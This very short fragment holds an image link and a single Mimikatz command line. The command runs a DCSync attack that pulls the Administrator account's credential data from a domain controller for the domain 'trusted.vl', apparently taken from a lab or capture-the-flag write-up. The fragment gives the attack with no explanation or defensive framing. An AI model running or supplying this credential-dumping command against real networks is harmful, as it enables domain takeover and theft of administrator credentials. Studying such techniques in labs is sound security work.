 .\mimikatz.exe "privilege::debug" "lsadump::dcsync /user:TRUSTEDDC\Administrator /domain:trusted.vl" "exit"